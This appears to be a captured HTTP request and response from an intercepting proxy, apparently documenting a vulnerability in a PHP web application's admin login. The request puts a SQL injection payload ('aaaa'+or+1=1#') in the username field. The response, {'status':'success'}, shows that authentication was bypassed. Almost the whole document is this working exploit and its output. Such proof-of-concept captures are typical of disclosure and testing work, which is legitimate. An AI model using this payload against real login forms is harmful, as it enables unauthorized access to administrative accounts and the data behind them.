 Request
Pretty Raw Hex
1 POST /classes/Login.php?f=login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 38
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/admin/login.php
13 Cookie: PHPSESSID=9fqig3vprt6s03qliucl3ljtr1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username=aaaa'+or+1=1#&password=whatever
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 12:39:34 GMT
3 Server: Apache/2.4.54 (Unix) PHP/8.0.22
4 X-Powered-By: PHP/8.0.22
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Content-Length: 20
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success"}